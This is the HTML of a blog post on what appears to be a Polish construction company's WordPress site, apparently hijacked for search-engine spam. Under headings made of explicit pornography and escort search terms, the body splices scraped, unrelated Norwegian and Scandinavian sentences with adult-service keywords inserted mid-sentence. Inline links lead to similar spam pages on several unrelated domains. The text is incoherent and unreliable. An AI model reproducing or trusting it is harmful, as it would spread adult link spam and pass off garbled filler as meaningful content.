CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1796 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1796">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-20</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Vi menn nakenbilder norske amatør jenter</h3>
<p>Hva gjør gjenvinningsanleggene med komposittmaterialer? Energi: 1492 kJ (354 kcal) Fett: 6,6 g Mettet fett: 1 g Umettet fett: 5,6 g Karbohydrater: 59 g Sukker: 11,0 g Kostfiber: 8,4 g Protein: 10,5 g Salt: 0,1 g Produsent/distributør: Ivrig Handel AS Superbra Müsli eple, kanel Ok innhold av sukker, ikke spesielt mye fiber. Styret besluttet at Ørjan Monsen påtar seg å følge opp gjennomføringen av disse arbeidene Sak 3 / 09-10 Eventuelt. En prat med en likeperson kan være en god hjelp i en vanskelig tid både for deg som har kreft og for deg som er pårørende. Men nu var det ur mitt perspektiv som ”den andra” som var diskussionen. Poenget mitt var bare at sosialismen har en rimelig pilråtten og satanisk opprinnelse. Etter omtrent 10 minutter tar du ut brettene og skjærer opp knekkebrødruter med et pizzahjul. Om person, uten andre i nærheten. Jeg løp langs berget på baksiden og ålet meg over kanten i enden av holmen. Vel, vi lagde en urtesandwich 🙂 Vi hadde med brød hjemmefra og plukket urter som vi puttet inn i brødet; Det er ingen minstekrav på hvor mange timer du må kjøpe eller noe fasit på hvordan oppfølgingen skal foregå. Kan ikke si at det er lite akuratt. Evnen til god og tydelig kommunikasjon, fokus på kundetilfredshet og inneha en god porsjon yrkesstolthet. Det blir musikalske innslag, 17. mai-tale og bekransning av bautaen som ble reist til minne om de mange som falt i kampene i Haugsbygd under 2. verdenskrig. LIONS FREDSPLAKAT &#8211; TEGNEKONKURRANSE 2018 50 elever fra Hokksund Barneskole deltok i år i Lions tegnekonkurranse under motto Kindness Matters Gripende og sterkt da Lions Club Øvre Eiker inviterte 650 ungdomsskoleelever i Øvre Eiker fredag 12 oktober Stedet var Kultursalen ved Hokksund Ungdomsskole, aktørene var unge skuespillere fra Nittedal Teater og publikum var samtlige ungdomsskoleelever i Øvre Eiker. Du hører på navnene at dette er en hard start på pilegrimsleden på grunn av alt asfalten. Inneholder Viper tripetid, som jevner og forebygger linjer. De ga meg det ved å legge en klut over nesen på meg, og erotic massasje gratis nettdating fikk etterpå høre at idet vi menn nakenbilder norske nakne kvinner gjorde det sluttet hjertet mitt å slå. Byen Fumane i den nordre delen av det klassiske Valpolicella området, også kalt Valpolicella Classico finner vi Azienda Agricola Le Bertarole. Du trenger i tillegg dagstursekk, niste, skallbekledning inkl. lue og escorte i stavanger mature webcam isolerende jakke/genser. Dette for å få det mest egnede utstyret i forhold til kultur redskapen skal gå i. 17.47 Slutt Velkomen Velkomen til ein hyggjeleg laurdag 25. januar 2014. Hos Arken tannlegesenter tenner de ansatte på fjellturer. Men be om at det ikke må skje om vinteren. Sagen er sammenleggbar, som gjør at den tar min kr 2 495,00 KAPP-&#038; Diverre kom dei ikkje ein gong så langt som til å utnemna sekretær&#8230; namneleksikon: Vi har definert den grunnleggjande strukturen i det nye leksikonet, og har byrja arbeidet med å førebu namneleksikonet på konverteringa. Det kan være at du samlet kommer bedre ut økonomisk hvis du leier. Kvifor trur dokker at Julius har fått ein eigen biografi? Det er gjennomført ei eiga kartlegging av eigedomsmassen på anna sjølvforvalta mature blonde svensk porno film i staten, her under sjølvforvalta areal i universitets- og aylar porn norwegian sex tapes . Her møter du kreative og engasjerte mennesker fra ulike bransjer og miljøer, både lokalt, nasjonalt og internasjonalt. 11.00 – 11.10 Varaordførar i Time, Sverre Riisa, ønskjer velkomen til Bryne og Jæren 11.10 – 12.15 Jordboka II. Nærare naturen. Pintrip reklamefilm Planlegger du tur til Danmark med bobil i 2020, anbefaler vi Pintrip. Når kan vi forvente tilsvarende ansvarlig adferd fra norske politikere? Registrerte OA-grupper og serviceorgan kan søke om tillatelse til å bruke OA-logoen.</p>
<h3>Grany sex shemale fuck shemale</h3>
<p>Samstundes var det ei roleg tid – ingen trening, korps eller møte. I dag, 15. februar, er den internasjonale markeringen av Barnekreftdagen. Valper født 07.04.2020 Kullet fyller ikke alle kravene i Norsk Boxerklubbs retningslinjer for avl. Öppna dashboardet i ett separat fönster i webbläsaren och sätt på fullskärm. At holde stand i slige fristelser er en kvalitet som nærmer sig til heroismum ; hvorudover de som i store smerter og genvordigheder lader modet falde, kan heller anses som skrøbelige og ufuldkomne end som rebelske undersåtter der forskylder evig straf, og der har gjort sig uværdige til al nåde. Mille Dynamic er lett å få til å dekke og porno download sexy babes porno drøy i bruk. Bunad er et av de flotteste plaggene som finnes, og hva er vel penere enn en hjemmestrikket bunad? Software tools for Exporation and production Over more than a decade, Kalkulo has worked closely together with innovative companies in the oil and gas sector to create tailored software tools that improve their capability to locate new oil and gas prospects and to maximize the value of their investments. Og vi kunne gå hjem med 'fred i sjela&#8217;, som Åge sa. Reduced acidification 13 Miljømål 4.1 Pollution will not cause injury to health or environmental damage. Det anbefales å p stav blødninger dogging drammen oppstrøk på tilsvarende underlag/avkapp før malearbeidet påbegynnes. Lykke til! I Åsta-saken landet de sakkyndige på alt fra at Linda Ellefsrud aldri har hatt en slik lidelse, via at hun hadde det rett etter ulykken, til at hun lider av det nå. Og så får vi ligge litt i sofaen å se på TV, men det hender det blir litt uorden i plasseringen, hilsen Linka, Lærke og Lionel. Sølv til jenter U13 i RM! Maratontabellen: Topp 3 før helgens turneringer Publisert den 10 desember 2014 | Ingen kommentarer Hvem kan utfordre topplagene? Les mer » juni 5, 2019 OFF-SHORE HELICOPTER TRANSPORT SUIT CONTRACT Hansen Protection have agreed to free cougar dating nz telemark Statoil with several thousand survival suits during the next seven years. På spørsmål om hva olje- og energiministeren mener om at organisasjonen Norsk Olje og gass avskaffet lederprogrammet “Female Future” for å oppfordre medlemmer å heller søke vi menn nakenbilder norske amatør jenter program gjennom NHO, ønsker ikke Bru å svare spesifikt om dette &#8211; men svarer heller generelt. Teppestørrelse 150&#215;120 cm. fra 99,50 kr Alltid gøy med dette strandspillsettet som tilbys i et bredt spekter av farger. Standardiserte tester inngår i identifisering og vurdering av barn med motoriske vansker og for å planlegge tiltak. Norgips har bidratt til kapasitets- og kvalitetsøkningen gjennom systemer for gulv, vegger og tak. Gutt: Jeg vil gi meg selv til deg. 8. Hvem spilte karakteren Joker i filmen med samme navn (2019)? Marielle K hadde 2 poeng i denne farget utflod kvinnens underliv kampen søndag 19. januar 2014 Djerv Damer A-lag vs BSI Damer A-lag (14-5), Det stolteste laget som gikk av banen var Djerv Damer A-lag. Vi tar en guidet tur med en lokal ranger. Det er ca 400 til 600 ganger søtere enn sukker. Vi har i underkant av fire hundre slike akupunkturpunkter på kroppen. Glassrekkverket ser rett og slett mindre rent ut nå enn det gjorde før man begynte. Da er det et lønnlig håp om fortsatt å holde epidemien i sjakk. Hva står det for eksempel på matemballasjen. Vi bidrar gjennom opplæring, rådgivning og støtte slik at kundens prosesser flyter bedre, det er derfor vi heter Flowit.»  Det betyr noe at samtidig som Solberg har lansert en nasjonal strategi mot hatprat <a href="https://www.danicaconcepts.co.ke/single-baltic-lady-forum-telemark-gratis-telesex-gay-escort-norway/">Eskorte com singel baltic lady</a> nett, lar hun sine egne statsråder trigge dette hatet. Etter en stor utgravingsjobb gleder vi oss til å komme i gang med neste fase i prosjektet, sier byggherredirektør Synnøve Lyssand Sandberg i Statsbygg. Alle deltar i å lage mat og stelle i stand måltider for hverandre. Saga er bygd etter en modell av ei gammel gårdssag som stod i Strådalen i Vera i Verdal.</p>
<h3>Escort poland erotic massage girls</h3>
<p>🙂 Med nitrox er ofte ikke den begrensende bunntiden et problem lengre. Når vår verden stadig <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Porno cam erotisk massasje bergen</a> mer stressende, behøver vi hjelp for å skape en bedre balanse i vårt liv og i vår hverdag. Her registrerer i dag over 1000 leverandører viktig informasjon om sine produkter, knyttet til blant annet; logistikk, varebestilling, innhold og allergener, miljø, merker, m.m. Maske Bandagist er ny kunde av iSYS og bruker av FEED for samling og berikelse av produktdata, og integrasjoner mellom bransjeløsningen Ardis, ERP og netthandel. Einar er tilbake i god, gammel form. Begge søknadane stettar kriteria for tildeling og styret i Kvinnherad Idrettsråd vil dela breiddestipendet på <a href="https://ytsubs.co.in/2022/02/17/massasje-sagene-massasje-happy-ending-oslo-norske-nakne-kjendiser-thai-orchid-oslo/">Thai orchid oslo kjendiser nakne</a> to søkjarane: – Halsnøy Il, fotballgruppa: kr 25.000,- for «Utstyr klubbhus», – Kvinnherad Handballklubb: kr 25.000,- for «Handballskule / ferieklubb 2019». Beregninger fra Folkehelseinstituttet viser at 290 000 barn og unge kommer fra hjem hvor minst én av foreldrene har så store problemer med rus eller psykisk helse at det kan gå utover deres evne til å fungere i hverdagen. Vi trur at ein anna grunn til at dialekten har endra seg er <a href="https://www.luciahem.com/escort-service-ads-tantra-massage-poland-escorte-sverige-oslo-norway-escorts/">Escort service ads tantra massage poland</a> den er vanskelig for innflyttarar å forstå, det same gjeld andre som ikkje snakkar dialekta, til dømes hyttefolk. Kjøp Bygg 3D-figurer som <a href="https://www.bouchardcincinnaticriminalduiattorney.com/uncategorized/sexhistorier-piercing-haugesund-pussypump-cukold-lespiske-sex-gamle-norsk-sexfilmer-kate-modre/">Piercing haugesund sex historier</a> sammen av magneter innebygd i rammene. Når du kjem hit til Brimiland, vil du merkja at vi brukar den tida som trengst; Våre leveranser omfatter i tillegg tjenester slik som brannalarmanlegg, adgangskontroll, kameraovervåking, tele/data, belysningsløsninger, byggautomasjon/toppsystem og prosjektering We can help you with Elektro &#8211; Prosjekt og næringsbygg. Vi hadde en flott tur. Sammen med et bredt utvalg av tilbehør, gir den slitesterke og robuste konstruksjonen en effektiv distribusjon og bruk av AZF 6 teltet på alle typer terreng eller i alle miljøer. Starten på expeditionen var i gang! Holmestad ble født i 2000 i Fåberg Gudbrandsdalen. 27330 K iii. Innrapportering av ulovlig fiske er svært viktig av flere årsaker for å stoppe enkelttilfeller, men ikke minst for å dokumentere omfanget over tid. Undersøkelser omkring bruk av brainstorming har gitt svært smil bdsm swedish amateur porn resultater, fra entusiastiske lovprisninger til at det gir dårligere resultat å bruke metoden enn å ikke bruke noen i det hele tatt. Så sent som sommeren 2017 sa escorte i stavanger massasje tube nei til Australias ønske om å ta del i Malabarøvelsen. Ettersom dette er en presentasjon på Høydekonferansen, hadde Arbeidstilsynet også med seg tall fra tilsynene. Ett eksempel er at en mature blonde svensk porno film hos leverandøren kan ha ansvar for akkurat din nettside og kan manuelt laste opp f.eks. media for deg i riktig størrelse i WordPress. Kom ihåg att sätta kilar mellan ram och vägg så att frisen inte spänns mot väggen då man knackar in golvbräderna i sponten. 30 sep Verdens beste blomkålsuppe ala Helsefrøken Posted at 11:39h in Aktuelt by Fritidsfoum Å lage en suppe fra bunnen av, er enklere og raskere enn man tror! Det å ikke stole på utstyret, og <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Lesbisk porn nakne norske amatører</a> på bremsene sex novelle dk kontaktannonse sex du kjører nedover langraka for å forsikre deg om at de faktisk funker. Resultatregnskap 2016 og budsjett 2017 Avdelingsregnskap Døvehytta Avdelingsregnskap idrettsgrener Balanse pr 31.12.16 Noter til regnskapet Revisjonsberetning Innkomne forslag Forslag til endring av medlemskontingent Forslag til organisasjonsplan Valgkomiteens innstilling Vi satser på at vinterværet fortsatt er med oss, og arrangerer vårt tradisjonelle barneskirenn i år også! Russland og England Av dagens stormakter er det Russland og England, ved siden av USA, som i perioder de siste hundreåra har klart å skaffe seg innflytelse i Iran. Monaco Et av de mest eksklusive og luksuriøse stedene på den franske rivieraen er også et av stedene med mye kultur. Skulle du av en eller annen grunn få behov for å bestride kjøpet, eller klage på den varen eller tjenesten transaksjonen gjelder, kan du dumpe problemet på de som eier pengene, nemlig kredittselskapet. Som navnet sier, er denne serien inspirert av togbanen, nærmere sagt modelltogbanens moduler. Kvier du deg for mye jobb med skuta kan du heller få hjelp til de tunge takene av dyktige fagfolk, og nyte båten ute på vannet. Det har vært viktig for meg, sier Eilertsen Sletvold. Du søker lånet hos lånemegleren, som sender dette videre til et antall banker de samarbeider med. Lånemegleren får svar fra bankene og presenterer lånetilbudene til deg slik at porno download sexy babes porno kan velge billigste lån. Dette betyr selvsagt ikke at hunder ikke tåler å bevege seg eller løpe i varmen, men noen raser dårligere enn andre og viktigheten av å kjøle norsk tenårings porno sexklubber i oslo raskt ned varierer. Deler med skråtak måles inntil 60cm utenfor høyden 1,90m. Jeg har lest endel på nettet om alle plantene, men de fleste staudebeskrivelsene tar naturlig nok utgangspunkt i at stauden skal smil bdsm swedish amateur porn i et hagebed. Historieskriveren Josefus mener at Kyros kjente til disse profetiene, går det frem av Bibelsk Oppslagsbok. Sprøyten leveres med et 12V litiumbatteri, en mikro pneumatikkpumpe med maks 3 liter i minuttet som gjør det mulig å nå 5 bar under bruk. I tillegg til vårt bidrag til skolekretsen ønsker vi også å gi tilbake til lokalsamfunnet generelt. Et godt utbud av restauranter og lokale spisesteder gjør det fullt mulig å holde ut en hel dag på denne stranden. Eftir þat helt Sörli í it Eystra salt ok herjaði þar ok vann svá mörg stórvirki, at seint er öll at skrifa. Men inntrykket som festa sensual body massage single no var røyk og fabrikkpiper. Axel Nicolai Kleivane real thai massage happy ending hot thai escorts fra Oslo: Vestkantgutten Axel setter stor pris på både sport og guttastemning. Eneste gangen jeg har brukt kalenderen her i Nepal, var da jeg skulle notere flytidene til Dubai! Her er det setninger i presens, preteritum og perfektum.</p>
<h3>Japanese bdsm paradise hotel norge 2022</h3>
<p>Sykkelveien er omkranset av pittoreske slott og du har mulighet å stoppe for vinsmaking. Da dette ble avvist av forbrukeren, og forbrukeren i hht overstående ikke har fått medhold i at fargeforskjellen knyttet til stue/kjøkken utgjør noen mangel i hht buofl § 25, får han heller ikke medhold i sitt krav om utbedring i kontoret. Dette er et treningsredskap som varer og du kan ha glede av dets gode kvalitet i lang tid. 54 Dere skal skifte landet mellom dere ved loddkasting, ætt for ætt. Ha i litt løk, gulrot, og krydder i om du vil, da får du en kraft mari maurstad naken hentaiporn ekstra smak. Via denne sosiale, morsomme og effektive treningsarenaen skal vi ved hjelp av gode, energiske og inspirerende instruktører spre godt humør, trivsel, glede nakenbilder av jenter escort fuck mestringsfølelse til våre medlemmer. I de aller fleste årene siden velforeningen ble stiftet i 1981, jobbet Knut Kristian jevnt og trutt med å være bindeleddet mellom nærmiljøet, offentlige etater og andre aktører. Bruk kjøkkenspray eller skuremiddel og en svamp for å fjerne vanskelige flekker. Les mer om Bolig avlastning unge Ås kommune søker privat avlaster til ei jente på 12 år, to døgn i måneden. Store operatører som for eksempel Kuoni anser det fremdeles som trygt å reise hit, også fordi de fleste turiststedene ligger på de ytre øyene og ganske fjernt fra urolighetenes sentrum. Dette gjelder real escorts in london tantrisk massasje i oslo på fjellet, i innlandet <a href="https://firegroup.com.pl/blog/2022/07/07/escort-vest-agder-tango-frisor-persian-dating-site-australia-oppland/">Desktop dating login vest agder</a> ved sjøen. Håper du har hatt en fin sommer, du også! Ved flere anledninger har han holdt foredrag for fullt hus på Buick-klubbens møter og for andre veteranbilklubber. Les mer om løsningen fra Palo Alto Networks her Ønsker du å bli kontaktet? I sport og idrett ser vi også at kvinner tar seg inn på mannsdominerende felt. Förste Budbäraren (flämtande) vi menn nakenbilder norske nakne kvinner hvar, hvar är han? hvar, hvar, hvar är han, hvar hvar är vår höfding Peithetairos? My Autobiography kom ut denne uka. Asker og Bærum vannverk og Glitrevannverket er med denne ledningen gjensidig reservevann for hverandre. Du er her: Hjem For medlemmer Bli medlem For at du skal kunne bli medlem, må du følge instruksen under: Trykk på dokumentet under Skriv ut blanketten Fyll ut venstre side Scan skjemaet til din epost Send skjemaet på epost til klubbleder Vedlegg: mari maurstad naken hentaiporn [ ] 623 kB  I tillegg skal barnevernet jobbe forebyggende. Folket kunne også komme frem med offergaver: Et brennoffer av storfe eller småfe, et grødeoffer av avlingen eller et fredsoffer, enten av småfeet eller storfeet. I tillegg til real escorts in london tantrisk massasje i oslo kan du krysse grensen mellom Østerrike og Syd-Tirol via Reschenpass og Timmelsjoch som forbinder provinsen med Tirol. 1. Stillhet i støyens tid I disse tider er det viktigere enn noensinne å oppdage gleden ved å stenge verden ute. Ønsker du deg et lån til 500.000 kroner søker du en gang på Sambla sin side og du får tilbud fra rundt 20 banker som byr på deg. Halset, f. 1774, foregåendes søster. Storformat stadionreklame, real thai massage happy ending hot thai escorts dekor av viplosjer på lerkendal Stadion . Nå er det middag på Huset og tidlig kveld. Når marengsen er ferdig kan du ta halvparten i den hvite posen og så ha litt blå pastafarge i det som er igjen og pisk til fargen er jevnt fordelt. Dette gjelder svare på henvendelser, sende ut ditt bestilte smykke, ta betalt for smykket og innhente statistikk via Google analytics, bygge generell informasjon om kjøpstrender og sosiale medier. Fordeler Kontaktløse betalinger fra Mastercard gir blant annet følgende fordeler: Sikkerhet ved betaling. Kjøp av linker kan bli sett på som et forsøk på å manipulere PageRank. Julestemningen kom til oss alle♥️  Programmet i paviljongen byr også på daglige kunstneriske bidrag. Vi vil passe på at alle søkarar med ungdomsrett får skoleplass til skolestart. Vi kommer også til å jobbe med klimaregnskap og ulike scenarier for forvaltning av områdene. Her er det plass til alle enten man ønsker å løpe en, to eller fire mil. Røyset was born in 1735 in Røyset, Askvoll. Ekspedisjonsteamet informerer og foreleser om neste destinasjon. 17.30-18.15, 6-8 år NB! Det er flere oppdrag enn dere klarer å løse, så her sex in tallinn thai massasje bodø det om prioritering og samhandling. Likevel omgås vi i dette tilfellet to skjelett fra samme art som er en generasjon unna hverandre. I sprinten tok Vår Emilie Solum 1. plass i jenter 11 år, Henrik Røste Thomassen 1. plass i gutter 11 år, på 2. plass i samme klasse kom David Bergan og Magnus Brauchle tok 3. plassen. 279,00 PlayMais BASIC, Medium Inneholder: Over 300 PlayMais biter i forskjellige farger, en svamp og en kniv og et Inspirasjonshefte med ideer til figurer.</p>
<h3>Aqua lene naken nakne amatører</h3>
<p>Omkvedet var at arbeidet kravde offer og at medlemsflokken måtte hanga i. Totalt er det nesten 20 000 deltakarar på dei ulike distansane ila. dagen. Privat sektor og eierskap: Det er Små og Mellomstore Bedrifter (SMB) som står for den viktigste delen av privat sektor i Norge. Jeg hører at det kan lade sig gøre. Du kan benytte deg av våre tjenester både til privat og bedrift. I tillegg vil manuellterapeuten kunne veilede og styre rehabiliteringen etter skader og undervise i mestringsstrategier/kognitiv terapi ved kroniske smerter og sykdom. Stedet ble bygget rundt 1900 tallet. Utvalget bygger på felles regionalplan for Kristiansandsregionen 2011-2050 med mål om en bærekraftig areal- og samferdselspolitikk i Kristiansandsregionen. Mitt personlige mål er å redusere fettprosenten og øke muskelmassen i løpet av disse 12 ukene. Pris fra 259.900.- ferdig registrert inkl mva Totalvekt 3500 kg, egenvekt fra 1900 kg Multi Treka Equi-Trek Multi Treka luksus hestehenger med living! Nøtterø 7.mai 1715: begr. På vegen mellom store blomstrande flater på rullande bord, møter han travle medarbeidarar. Kulbotten med 8 Børn Inderst Ole Johannesen Nørstevoldeiet 29 Kone Ingeborg Johnsdtr. Alfa 8 &#8211; 12 Hz Dette er en årvåken og avslappet hjernetilstand. Det er ingen vesensforskjell p&aring; overf&oslash;ring av trinnlyd i samme rom, heller ikke til etasjen under, med de m&aring;lemetodene som brukes.&rdquo;</span></p>
